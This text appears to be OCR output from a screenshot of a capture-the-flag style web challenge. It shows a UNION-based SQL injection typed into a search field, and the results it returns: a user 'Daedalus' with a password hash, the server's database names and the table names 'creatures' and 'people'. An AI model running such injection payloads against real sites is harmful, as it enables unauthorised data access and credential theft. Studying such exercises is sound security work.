 namePeople/nameCreature:
Daedalus' union select 1,group_concat(table_name),3 FROM informatior
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 2 3
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 information_schema,performance_schema,labyrinth,phpmyadmin,test,mysql 3
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 creatures,people 3